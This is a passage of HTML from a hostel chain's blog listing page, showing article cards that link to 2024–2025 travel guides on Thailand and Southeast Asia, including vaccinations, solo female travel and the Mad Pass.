						</div>

					</article><!-- #post-139159 -->

				
					
					<article id="post-138543" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-bangkok-backpackers-guide category-blog category-chiang-mai-backpackers-guide category-pai-backpackers-guide category-bangkok category-phuket category-phuket-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="576" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/03/DSC09265-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/03/DSC09265-1-1024x576.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/03/DSC09265-1-300x169.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/03/DSC09265-1-768x432.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/03/DSC09265-1-120x68.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/03/DSC09265-1-1536x864.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/03/DSC09265-1-2048x1152.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/03/DSC09265-1-1920x1080.jpg 1920w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/03/DSC09265-1-600x338.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>March 27, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Thailand Travel Vaccinations: What You Need to Know Before You Go</h3>
								</div>
								<a href="https://madmonkeyhostels.com/h2o_blog/thailand-travel-vaccinations-what-you-need-to-know-before-you-go/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-138543 -->

				
					
					<article id="post-135473" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-phuket category-phuket-backpackers-guide category-bangkok category-blog category-bangkok-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="800" height="600" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/Haad-Rin-Beach.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/Haad-Rin-Beach.png 800w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/Haad-Rin-Beach-300x225.png 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/Haad-Rin-Beach-768x576.png 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/Haad-Rin-Beach-120x90.png 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/02/Haad-Rin-Beach-600x450.png 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />							<div class="card-badge">
																	<time>February 26, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Explore The White Lotus Filming Locations in Thailand</h3>
								</div>
								<a href="https://madmonkeyhostels.com/h2o_blog/explore-the-white-lotus-filming-locations-in-thailand/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-135473 -->

				
					
					<article id="post-141368" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-bangkok-backpackers-guide category-blog category-chiang-mai-backpackers-guide category-hanoi-backpackers-guide category-siem-reap-backpackers-guide category-bangkok category-siem-reap category-nacpan category-luang-prabang category-hoi-an category-hoi-an-backpackers-guide category-el-nido-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="583" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-adnorf-754878-1633632-1-1024x583.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-adnorf-754878-1633632-1-1024x583.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-adnorf-754878-1633632-1-300x171.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-adnorf-754878-1633632-1-768x437.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-adnorf-754878-1633632-1-120x68.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-adnorf-754878-1633632-1-1536x875.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-adnorf-754878-1633632-1-2048x1166.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-adnorf-754878-1633632-1-1897x1080.jpg 1897w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-adnorf-754878-1633632-1-600x342.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>January 31, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Where to Travel in 2025: The Ultimate Month-by-Month Backpacker’s Guide to Southeast Asia</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/south-east-asia/where-to-travel-in-2025-the-ultimate-month-by-month-backpackers-guide-to-southeast-asia/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-141368 -->

				
					
					<article id="post-140461" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-solo-travel category-pai category-bangkok category-pai-backpackers-guide category-chiang-mai-backpackers-guide category-blog category-bangkok-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="767" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-goodcitizen-1647110-1-1024x767.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-goodcitizen-1647110-1-1024x767.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-goodcitizen-1647110-1-300x225.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-goodcitizen-1647110-1-768x575.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-goodcitizen-1647110-1-120x90.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-goodcitizen-1647110-1-1536x1151.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-goodcitizen-1647110-1-2048x1535.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-goodcitizen-1647110-1-1441x1080.jpg 1441w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2025/01/pexels-goodcitizen-1647110-1-600x450.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>January 20, 2025</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Solo Female Travel in Thailand: A Backpacker’s Guide</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/thailand-travel/solo-female-travel-in-thailand-a-backpackers-guide/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140461 -->

				
					
					<article id="post-142986" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-dumaguete-backpackers-guide category-phuket category-siem-reap category-nacpan category-vang-vieng category-luang-prabang category-hoi-an category-hoi-an-backpackers-guide category-koh-rong category-budget-travel category-kuta-lombok category-siquijor-backpackers-guide category-phuket-backpackers-guide category-lombok-backpackers-guide category-panglao category-panglao-backpackers-guide category-nusa-lembongan-backpackers-guide category-nusa-lembongan category-manila category-pai-backpackers-guide category-blog category-cebu-backpackers-guide category-chiang-mai-backpackers-guide category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-koh-rong-backpackers-guide category-laos-backpackers-guide category-manila-travel-guide category-bangkok-backpackers-guide category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-phnom-penh category-gili-islands category-bangkok category-backpacker-guides category-pai category-cebu-city">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-2048x1365.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-1620x1080.jpg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/HERO-Image-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>October 15, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Group Trips  vs. Mad Pass: The Best Way to Explore Southeast Asia</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/south-east-asia/group-trips-vs-mad-pass-the-best-way-to-explore-southeast-asia/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-142986 -->

				
					
					<article id="post-142951" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-el-nido-backpackers-guide category-phuket category-siem-reap category-nacpan category-vang-vieng category-luang-prabang category-hoi-an category-hoi-an-backpackers-guide category-koh-rong category-dumaguete category-kuta-lombok category-dumaguete-backpackers-guide category-siquijor-backpackers-guide category-phuket-backpackers-guide category-lombok-backpackers-guide category-panglao category-panglao-backpackers-guide category-nusa-lembongan-backpackers-guide category-nusa-lembongan category-manila category-pai-backpackers-guide category-bangkok-backpackers-guide category-blog category-cebu-backpackers-guide category-chiang-mai-backpackers-guide category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-koh-rong-backpackers-guide category-laos-backpackers-guide category-manila-travel-guide category-ho-chi-minh-backpackers-guide category-phnom-penh-backpackers-guide category-siem-reap-backpackers-guide category-phnom-penh category-gili-islands category-bangkok category-backpacker-guides category-pai category-cebu-city">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-2048x1366.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-1620x1080.jpg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/becca-tapert-A_Sx8GrRWg-unsplash-1-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>October 11, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Ultimate Travel Hack: Why You Need the Mad Pass</h3>
								</div>
								<a href="https://madmonkeyhostels.com/news/ultimate-travel-hack-why-you-need-the-mad-pass/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-142951 -->

				
					
					<article id="post-141360" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-laos-backpackers-guide category-pai category-bangkok category-gili-islands category-phnom-penh category-siem-reap-backpackers-guide category-phnom-penh-backpackers-guide category-pai-backpackers-guide category-manila-travel-guide category-kuta-lombok category-koh-rong-backpackers-guide category-hanoi-backpackers-guide category-gili-islands-backpackers-guide category-bali-backpackers-guide category-cebu-backpackers-guide category-blog category-bangkok-backpackers-guide category-ho-chi-minh-backpackers-guide category-koh-rong category-manila category-nusa-lembongan category-nusa-lembongan-backpackers-guide category-panglao-backpackers-guide category-panglao category-phuket-backpackers-guide category-siquijor-backpackers-guide category-dumaguete-backpackers-guide category-hoi-an-backpackers-guide category-hoi-an category-luang-prabang category-vang-vieng category-nacpan category-siem-reap category-phuket">

						<div class="card-img card-img-md">
							<img width="800" height="600" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/madpass-freedom-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/madpass-freedom-1.png 800w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/madpass-freedom-1-300x225.png 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/madpass-freedom-1-768x576.png 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/madpass-freedom-1-120x90.png 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/10/madpass-freedom-1-600x450.png 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />							<div class="card-badge">
																	<time>October 8, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Backpacking vs. Mad Pass: Which One Fits Your Travel Style?</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/backpacking-vs-mad-pass-which-one-fits-your-travel-style/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-141360 -->

				
					
					<article id="post-140435" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-chiang-mai-backpackers-guide category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-laos-backpackers-guide category-siem-reap-backpackers-guide category-siem-reap category-vang-vieng category-luang-prabang">

						<div class="card-img card-img-md">
							<img width="1024" height="768" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-1024x768.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-300x225.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-768x576.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-120x90.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-1536x1152.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-2048x1536.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-1440x1080.jpg 1440w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/subtle-cinematics-O5Fr1BZ-aR4-unsplash-1-600x450.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>October 1, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>Top Outdoor Activities for Young Travelers in Southeast Asia</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/south-east-asia/top-outdoor-activities-for-young-travelers-in-southeast-asia/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140435 -->

				
					
					<article id="post-139138" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-bangkok-backpackers-guide category-blog category-chiang-mai-backpackers-guide category-pai-backpackers-guide category-bangkok category-pai category-phuket category-phuket-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/evan-krause-BU6lABNbTpA-unsplash-1-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/evan-krause-BU6lABNbTpA-unsplash-1-1024x683.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/evan-krause-BU6lABNbTpA-unsplash-1-300x200.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/evan-krause-BU6lABNbTpA-unsplash-1-768x512.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/evan-krause-BU6lABNbTpA-unsplash-1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/evan-krause-BU6lABNbTpA-unsplash-1-1536x1024.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/evan-krause-BU6lABNbTpA-unsplash-1-2048x1366.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/evan-krause-BU6lABNbTpA-unsplash-1-1620x1080.jpg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/evan-krause-BU6lABNbTpA-unsplash-1-600x400.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>October 1, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>30 Days Itinerary in Thailand: The Ultimate Guide for Backpackers</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/thailand-travel/30-days-itinerary-in-thailand-the-ultimate-guide-for-backpackers/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-139138 -->

				
					
					<article id="post-142742" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-bangkok-backpackers-guide category-blog category-gili-islands-backpackers-guide category-hanoi-backpackers-guide category-laos-backpackers-guide category-pai-backpackers-guide category-siem-reap-backpackers-guide category-gili-islands category-bangkok category-backpacker-guides category-siem-reap category-nacpan category-vang-vieng">

						<div class="card-img card-img-md">
							<img width="1024" height="681" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-1024x681.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-1024x681.jpg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-300x199.jpg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-768x511.jpg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-120x80.jpg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-1536x1021.jpg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-2048x1362.jpg 2048w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-1624x1080.jpg 1624w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/09/jeremy-bishop-_EBv1BKtbvs-unsplash-1-600x399.jpg 600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>September 13, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>What Type of Traveler Are You? Find Your Travel Mood Match!</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/what-type-of-traveler-are-you-find-your-travel-mood-match/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-142742 -->

				
					
					<article id="post-142957" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-philippines category-australia category-laos category-thailand category-cambodia category-indonesia category-vietnam">

						<div class="card-img card-img-md">
							<img width="1024" height="597" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17-1024x597.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17-1024x597.png 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17-300x175.png 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17-768x448.png 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17-120x70.png 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17-600x350.png 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/08/17.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>August 26, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>The Ultimate Southeast Asia Check List: 15 Unforgettable Summer Experiences</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/south-east-asia/southeast-asia-travel-checklist/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-142957 -->

				
					
					<article id="post-140016" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-cebu-backpackers-guide category-hanoi-backpackers-guide category-backpacker-guides category-cebu-city category-kuta-lombok category-phuket category-hoi-an category-hoi-an-backpackers-guide category-phuket-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="Best Wakesurf Spots Across Southeast Asia" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1024x683.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-300x200.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-768x512.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-120x80.jpeg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1536x1024.jpeg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1620x1080.jpeg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-600x400.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply.jpeg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>June 13, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>The 15 Best Wakesurf Spots Across Southeast Asia</h3>
								</div>
								<a href="https://madmonkeyhostels.com/blogs/travel-guide/south-east-asia/the-15-best-wakesurf-spots-across-southeast-asia/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-140016 -->

				
					
					<article id="post-105339" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-cebu-backpackers-guide category-hanoi-backpackers-guide category-backpacker-guides category-cebu-city category-kuta-lombok category-phuket category-hoi-an category-hoi-an-backpackers-guide category-phuket-backpackers-guide">

						<div class="card-img card-img-md">
							<img width="1024" height="683" src="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="Best Wakesurf Spots Across Southeast Asia" decoding="async" loading="lazy" srcset="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1024x683.jpeg 1024w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-300x200.jpeg 300w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-768x512.jpeg 768w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-120x80.jpeg 120w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1536x1024.jpeg 1536w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-1620x1080.jpeg 1620w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply-600x400.jpeg 600w, https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2024/06/642214_image_one_supply.jpeg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							<div class="card-badge">
																	<time>June 13, 2024</time>
															</div>
						</div>
						<div class="card-body">
							<div class="card-body-flex pt-0">
								<div class="card-content">
									<h3>The 15 Best Wakesurf Spots Across Southeast Asia</h3>
								</div>
								<a href="https://madmonkeyhostels.com/h2o_blog/the-15-best-wakesurf-spots-across-southeast-asia/" class="btn btn-outline stretched-link">read more</a>
							</div>
						</div>

					</article><!-- #post-105339 -->

				
					
					<article id="post-142181" class="card card-blog card-sm-rounded h-auto post has-post-thumbnail hentry category-blog category-phuket category-press category-phuket-backpackers-guide">

						<div class="card-img card-img-md">
